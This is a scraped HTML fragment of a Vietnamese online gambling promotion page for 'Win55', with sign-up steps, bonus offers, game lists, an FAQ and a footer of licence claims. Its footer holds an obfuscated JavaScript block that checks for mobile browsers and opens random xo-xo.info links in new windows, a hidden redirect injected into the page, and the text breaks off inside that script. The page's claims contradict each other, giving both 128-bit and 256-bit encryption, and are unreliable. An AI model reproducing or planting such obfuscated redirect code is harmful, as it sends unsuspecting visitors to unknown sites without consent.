}</style></div></div></div><div id="col-2115486822" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><strong>HƯỚNG DẪN NHẬN CODE 555K WIN55 CỰC NHANH:</strong></p><p><strong>Bước 1:</strong> Truy cập ngay WIN55vn.com bằng đường link chính thức: <strong><a href="https://zskdh.ru.com/">https://zskdh.ru.com/</a></strong></p><p><strong>Bước 2:</strong> Hoàn thành form đăng ký trong 30 giây &#8211; nhớ điền chính xác SĐT để nhận OTP xác thực</p><p><strong>Bước 3:</strong> Xác nhận tài khoản qua SMS, code 88K tự động cập nhật vào ví KM trong vòng 3 phút</p><p><strong>PRO TIP:</strong> Đăng ký qua link VIP <strong>WIN55.com</strong> ngay hôm nay nhận thêm 300% giá trị thẻ nạp đầu tiên, lên đến 3.888.000đ!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >WIN55 ưu điểm chỉ có ở nhà cái top 1 việt nam</span><b></b></h2></div><div class="row"  id="row-1872351814"><div id="col-989122513" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1393717226"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="658" height="664" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/uu-diem-nha-cai-win55.webp" class="attachment-original size-original" alt="ưu điểm nhà cái win55" /></div><style>#image_1393717226 {
  width: 100%;
}</style></div><h3 style="text-align: center;">WIN55 NHÀ CÁI UY TÍN 2025</h3><hr /><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-65 alignleft" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-top1-chau-a.webp" alt="win55 nhà cái top 1 châu á" width="113" height="133" /></p><p>Win55 bùng nổ từ năm 2020 tại Philippines, nhanh chóng chinh phục châu Á với hơn <strong>5.2 triệu</strong> thành viên và <strong>98.7%</strong> tỷ lệ hài lòng kỷ lục. Được <strong>PAGCOR</strong> cùng <strong>eCOGRA</strong> cấp phép &#8220;xịn sò&#8221; nhất, Win55 đảm bảo mọi ván cược minh bạch 100%, giao dịch an toàn với mã hóa <strong>SSL 256-bit</strong> và kiểm toán độc lập hàng quý – nơi niềm tin biến thành phần thưởng &#8220;khủng&#8221;!</p></div></div><div id="col-1681755451" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><h3><strong>BẢO MẬT ĐỈNH CAO</strong></h3><hr /><p>Hệ thống mã hóa <strong>SSL 256-bit</strong> tiên tiến nhất, kết hợp xác thực <strong>2 lớp (2FA)</strong>, bảo vệ 100% thông tin và tài sản người chơi.</p><h3><strong>GIAO DỊCH SIÊU TỐC</strong></h3><hr /><p>Nạp tiền <strong>trong 2 phút</strong>, rút tiền <strong>chỉ 3-5 phút</strong> – nhanh nhất thị trường với tỷ lệ thành công <strong>99.3%</strong>.</p><h3><strong>TRẢI NGHIỆM ĐA NỀN TẢNG</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Hỗ trợ 24/7 chuyên nghiệp</strong></h3><hr /><p>Ứng dụng mobile mượt mà, giao diện <strong>responsive</strong> trên mọi thiết bị, load cực nhanh <strong>dưới 3 giây</strong>.</p><h3><strong>Minh Bạch Tuyệt Đối – Công Khai Tỷ Lệ Thắng (RTP)</strong></h3><hr /><p>Win55 là một trong số ít nhà cái công khai tỷ lệ trả thưởng (RTP) trung bình, được kiểm toán bởi iTech Labs. Con số <strong>97.8%</strong> là lời cam kết đanh thép cho một môi trường chơi game công bằng, không can thiệp.</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >game win55 hot mới nhất 2025</span><b></b></h2></div><div class="row"  id="row-1959532784"><div id="col-520650412" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1421258089"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/casino-win55-min.png" class="attachment-original size-original" alt="casino win55" /></div><style>#image_1421258089 {
  width: 100%;
}</style></div></div></div><div id="col-134475489" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1150816031"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/Ban-ca-win55-min.png" class="attachment-original size-original" alt="bắn cá win55" /></div><style>#image_1150816031 {
  width: 100%;
}</style></div></div></div><div id="col-1450580222" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1756884137"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/da-ga-win55-min.png" class="attachment-original size-original" alt="đá gà win55" /></div><style>#image_1756884137 {
  width: 100%;
}</style></div></div></div><div id="col-650528779" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1519601133"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/no-hu-win55-min.png" class="attachment-original size-original" alt="nổ hũ win55" /></div><style>#image_1519601133 {
  width: 100%;
}</style></div></div></div><div id="col-118064941" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1445362362"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/the-thao-win55-min.png" class="attachment-original size-original" alt="thể thao win55" /></div><style>#image_1445362362 {
  width: 100%;
}</style></div></div></div><div id="col-1381610862" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_172405505"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/xo-so-win55-min.png" class="attachment-original size-original" alt="xổ số win55" /></div><style>#image_172405505 {
  width: 100%;
}</style></div></div></div><div id="col-1246846241" class="col small-12 large-12"  ><div class="col-inner"  ><h3><strong>Kho Trò Chơi Phong Phú &#8211; Hơn 2,000+ Game</strong></h3><ul><li><strong>Cá Cược Thể Thao:</strong> Bóng đá 8,000+ trận/tháng với kèo Châu Á, Tài Xỉu, Handicap &#8211; Tỷ lệ cao hơn thị trường 5%</li><li><strong>Casino Trực Tuyến:</strong> Baccarat, Roulette, Sicbo với 20+ bàn live, dealer Việt, streaming Full HD không giật lag</li><li><strong>Slot Game &#8211; Nổ Hũ:</strong> 1,500+ máy slot từ Pragmatic, PG Soft, JDB &#8211; RTP 96.8%-98.5%, Jackpot lên đến 15 tỷ VNĐ</li><li><strong>Game Bài Đổi Thưởng:</strong> Tiến Lên, Phỏm, Poker, Mậu Binh với phòng VIP &amp; thường, cược từ 1K &#8211; Giải đấu 100 triệu/tháng</li><li><strong>Xổ Số &amp; Lô Đề:</strong> Lô đề 3 miền, Keno với kết quả trực tiếp, quay số mỗi 5 phút &#8211; Tỷ lệ trả cao nhất thị trường</li><li><strong>Bắn Cá &amp; Minigame:</strong> Bắn cá 3D, Tài Xỉu MD5, Xóc Đĩa với đồ họa sắc nét &#8211; Chơi nhanh trúng nhanh rút tiền ngay</li></ul><h3><strong>Ưu Đãi Khủng Chưa Từng Có</strong></h3><ul><li><strong>Thưởng 200% nạp đầu</strong> (tối đa 5 triệu VNĐ) &#8211; Tặng ngay khi đăng ký</li><li><strong>Hoàn trả 1.2% cược thua</strong> mỗi tuần không giới hạn &#8211; Nhận thứ 2 hàng tuần</li><li><strong>Giải đấu Slot:</strong> Prize pool 200 triệu VNĐ/tuần &#8211; Top 100 đều có thưởng</li><li><strong>Thưởng sinh nhật &amp; thăng hạng VIP:</strong> Lên đến 10 triệu VNĐ</li></ul><h3><strong>Cộng Đồng Game Thủ Sôi Động</strong></h3><ul><li><strong>500,000+ thành viên</strong> đang hoạt động tích cực</li><li><strong>Bảng xếp hạng tuần:</strong> Tổng giải thưởng 800 triệu VNĐ/tháng</li><li><strong>Chia sẻ chiến thuật:</strong> Tips &amp; tricks từ cao thủ hàng đầu</li></ul></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >HỎI NHANH ĐÁP GỌN CÙNG WIN55</span><b></b></h2></div><div class="row"  id="row-992185268"><div id="col-1003396651" class="col small-12 large-12"  ><div class="col-inner"  ><p>Khi nhắc tới nhà cái Win55, nhiều anh em kiểu: “Ủa có uy tín không?”, “Nạp vô rồi có rút ra được không hay đi luôn?”, “Chơi có dễ ăn không hay chỉ nhà cái ăn?”. Từ newbie tới dân chơi lâu năm, ai cũng có cả rổ câu hỏi trong đầu mà ngại hỏi thẳng.</p><p>Để đỡ phải “inbox admin hỏi hoài”, dưới đây là 10 câu hỏi mà gần như 99% người chuẩn bị tham gia Win55 đều thắc mắc. Đọc hết một vòng là biết mình đang chơi ở đâu, chơi cái gì, tiền đi – tiền về ra sao, khỏi lo “mất cả tình lẫn tiền”.</p><div class="accordion"><div id="accordion-2865921893" class="accordion-item">
<a id="accordion-2865921893-label" class="accordion-title plain" href="#accordion-item-win55-là-gì?" aria-expanded="false" aria-controls="accordion-2865921893-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 là gì?</span>
</a><div id="accordion-2865921893-content" class="accordion-inner" aria-labelledby="accordion-2865921893-label" ><p>Win55 là một nhà cái cá cược trực tuyến hàng đầu, cung cấp đa dạng các dịch vụ giải trí như casino, bắn cá, nổ hũ, thể thao, game bài và nhiều lựa chọn hấp dẫn khác.</p></div></div><div id="accordion-2613269532" class="accordion-item">
<a id="accordion-2613269532-label" class="accordion-title plain" href="#accordion-item-win55-có-uy-tín-không?" aria-expanded="false" aria-controls="accordion-2613269532-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có uy tín không?</span>
</a><div id="accordion-2613269532-content" class="accordion-inner" aria-labelledby="accordion-2613269532-label" ><p>Theo iGaming Asia 2025, Win55 cũng được đề cập là 555win thuộc Top 5 nhà cái phát triển nhanh nhất khu vực, với mức tăng trưởng người dùng lên tới 62%/năm. Đây là một cổng game đổi thưởng uy tín, được nhiều hội viên tin tưởng.</p></div></div><div id="accordion-1522292686" class="accordion-item">
<a id="accordion-1522292686-label" class="accordion-title plain" href="#accordion-item-nạp-và-rút-tiền-tại-win55-có-nhanh-chóng-không?" aria-expanded="false" aria-controls="accordion-1522292686-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nạp và rút tiền tại Win55 có nhanh chóng không?</span>
</a><div id="accordion-1522292686-content" class="accordion-inner" aria-labelledby="accordion-1522292686-label" ><p>Win55 được đánh giá là hỗ trợ nạp rút nhanh chóng, đây là một trong những yếu tố thu hút hàng nghìn hội viên mỗi ngày.</p></div></div><div id="accordion-2560433284" class="accordion-item">
<a id="accordion-2560433284-label" class="accordion-title plain" href="#accordion-item-win55-có-gian-lận-trong-kết-quả-trò-chơi-không?" aria-expanded="false" aria-controls="accordion-2560433284-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 có gian lận trong kết quả trò chơi không?</span>
</a><div id="accordion-2560433284-content" class="accordion-inner" aria-labelledby="accordion-2560433284-label" ><p>Lo ngại về tính minh bạch của trò chơi:</p><ul><li>Các nhà cái uy tín sử dụng RNG (Random Number Generator) được chứng nhận</li><li>Kết quả casino trực tiếp: có thể xem livestream dealer thật</li><li>Kết quả thể thao: dựa trên tỷ số thực tế</li><li>Kiểm tra lịch sử cược: Win55 cho phép xem lại toàn bộ lịch sử</li><li>Các tổ chức độc lập có thể kiểm định tính công bằng của hệ thống</li></ul></div></div><div id="accordion-2953055544" class="accordion-item">
<a id="accordion-2953055544-label" class="accordion-title plain" href="#accordion-item-win55-bảo-vệ-thông-tin-người-dùng-như-thế-nào?" aria-expanded="false" aria-controls="accordion-2953055544-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 bảo vệ thông tin người dùng như thế nào?</span>
</a><div id="accordion-2953055544-content" class="accordion-inner" aria-labelledby="accordion-2953055544-label" ><ul><li><strong>Mã hóa SSL 128-bit:</strong> Data được bảo vệ như &#8220;két sắt&#8221;</li><li><strong>Tường lửa:</strong> Chặn mọi &#8220;kẻ xấu&#8221; muốn hack</li><li><strong>Không share info:</strong> Win55 cam kết không bán data cho bên thứ 3</li></ul></div></div><div id="accordion-784735993" class="accordion-item">
<a id="accordion-784735993-label" class="accordion-title plain" href="#accordion-item-nên-chơi-win55-trên-web-hay-app?" aria-expanded="false" aria-controls="accordion-784735993-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Nên chơi Win55 trên Web hay App?</span>
</a><div id="accordion-784735993-content" class="accordion-inner" aria-labelledby="accordion-784735993-label" ><ul><li><strong>Web mobile:</strong> Không cần tải gì, vào web là chơi luôn</li><li><strong>App iOS/Android:</strong> Có app riêng, trải nghiệm &#8220;smooth&#8221; hơn<ul><li>Tải từ nguồn chính thức Link trên web Win55</li><li>ĐỪNG tải từ CH Play/App Store thường không có, dễ fake!</li></ul></li></ul></div></div></div></div></div><div id="col-380553109" class="col small-12 large-12"  ><div class="col-inner"  ><h2><strong>WIN55 &#8211; Chơi Thật, Thắng Thật, Rút Tiền Thật!</strong></h2><p><em>Truy cập ngay</em> <a href="https://zskdh.ru.com/"><strong>WIN55VN.COM</strong></a> <em>để nhận 200% tiền thưởng và trải nghiệm sân chơi đẳng cấp quốc tế!</em></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="text-center"><div class="is-divider divider clearfix" style="max-width:1000px;height:2px;background-color:#ffff00;"></div></div><div class="row align-center"  id="row-2087206832"><div id="col-1485783561" class="col medium-5 small-12 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1575653701"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" decoding="async" loading="lazy" /></div><style>#image_1575653701 {
  width: 100%;
}</style></div></div></div><div id="col-1534443543" class="col small-12 large-12"  ><div class="col-inner"  ><p>Chào mừng bạn đến với <strong><a href="https://zskdh.ru.com/">WIN55</a></strong> - sân chơi giải trí đẳng cấp quốc tế, được hàng triệu game thủ Việt Nam tin chọn năm 2025. Nền tảng vận hành minh bạch, bảo mật tối ưu cùng kho trò chơi phong phú đa dạng. Trải nghiệm dịch vụ chuyên nghiệp, giao dịch nhanh chóng, hỗ trợ tận tâm 24/7. Tham gia ngay <strong><a href="https://zskdh.ru.com/">win55vn.biz</a></strong> để nhận 55K thưởng hấp dẫn!</p><p><span style="color: #ffff00; font-size: 120%;"><strong>TÌM KIẾM TỪ KHÓA: </strong></span>WIN55 | Nhà cái WIN55 | Cá cược WIN55 | WIN55 uy tín | Casino WIN55 | Thể thao WIN55 | Bắn cá WIN55 | Đá gà WIN55 | Xổ số WIN55 | Game bài WIN55 | Khuyến mãi WIN55 | Đăng ký WIN55 | WIN55 Việt Nam | Nhà cái trực tuyến WIN55 | WIN55 công nghệ | WIN55 giấy phép | PAGCOR WIN55 | WIN55 bảo mật</p></div></div></div><div class="row"  id="row-1047175808"><div id="col-1965085195" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >VỀ CHÚNG TÔI</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/gioi-thieu-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giới thiệu Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/chinh-sach-bao-mat-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Chính sách bảo mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/dieu-khoan-quy-dinh/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Điều khoản quy định			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/quyen-rieng-tu/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Quyền riêng tư			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/mien-tru-trach-nhiem-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Miễn trừ trách nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/giay-phep-hoat-dong/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giấy phép hoạt động			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/sitemap_index.xml" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
SƠ ĐỒ WEBSITE			</span>
</a></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_366504022"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="244" height="123" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-chung-nhan-do-tuoi-tham-gia.png" class="attachment-original size-original" alt="win55 chứng nhận độ tuổi" decoding="async" loading="lazy" /></div><style>#image_366504022 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_872282782"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="220" height="100" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/ncsc-tin-nhiem.webp" class="attachment-original size-original" alt="NCSC TÍN NHIỆM MẠNG" decoding="async" loading="lazy" /></div><style>#image_872282782 {
  width: 100%;
}</style></div></div></div><div id="col-1598813311" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN TRUY CẬP</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/dang-ky-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Ký Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/dang-nhap-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Nhập Nhanh			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/nap-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Nạp Tiền Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/rut-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Rút Tiền Thắng Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/tai-app-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Tải App Win55 2026			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://zskdh.ru.com/dai-ly-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Hướng dẫn làm đại lý			</span>
</a></div></div><p style="text-align: center;"><span style="color: #ffff00; font-size: 120%;"><strong>GIẤY PHÉP PAGCOR</strong></span></p><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1533997372"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="489" height="497" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-giay-phep-pagcor.png" class="attachment-original size-original" alt="Giấy phép hoạt động Pagcor" decoding="async" loading="lazy" /></div><style>#image_1533997372 {
  width: 100%;
}</style></div></div></div><div id="col-1320363090" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >THÔNG TIN NHÀ CÁI WIN55</span><b></b></h3></div><ul><li>Thương Hiệu: Win55</li><li>Website chính thống: <strong><a href="https://zskdh.ru.com/">https://zskdh.ru.com/</a></strong></li><li>Trụ sở chính: Manila, Philippines.</li><li><span data-sheets-root="1">Zipcode: 700000</span></li><li>Điện thoại: <span data-sheets-root="1">0974 682 315</span></li><li>Giấy phép hoạt động:  Isle of Man, Cagayan and Freeport</li><li>Bảo mật bởi: Secure Socket (SS 128 bit encryption Standard)</li><li>Địa chỉ: <span data-sheets-root="1">128 Nguyễn Công Trứ, Phường Nguyễn Thái Bình, Quận 1, TP Hồ Chí Minh, Việt Nam</span></li></ul><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1360474017"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="1274" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/logo-abcvip-2-scaled.png" class="attachment-original size-original" alt="logo abcvip" decoding="async" loading="lazy" /></div><style>#image_1360474017 {
  width: 100%;
}</style></div></div></div></div><div class="row"  id="row-394449289"><div id="col-34363226" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://zskdh.ru.com/cau-hoi-thuong-gap-win55/" class="button primary is-outline expand"  >
<span>Câu hỏi thường gặp</span>
<i class="icon-chat" aria-hidden="true" ></i></a></div></div><div id="col-2014046243" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://zskdh.ru.com/lien-he-win55/" class="button primary is-outline expand"  >
<i class="icon-phone" aria-hidden="true" ></i>	<span>Liên hệ Win55</span>
</a></div></div><div id="col-1893599980" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://zskdh.ru.com/ceo-win55/" class="button primary is-outline expand"  >
<i class="icon-play" aria-hidden="true" ></i>	<span>CEO Win55</span>
</a></div></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_377796774"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1400" height="153" data-src="https://zskdh.ru.com/wp-content/uploads/2025/12/doi-tac-nha-cai-WIN55.webp" class="attachment-original size-original" alt="Đối tác nhà cái win55" decoding="async" loading="lazy" /></div><style>#image_377796774 {
  width: 100%;
}</style></div><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s 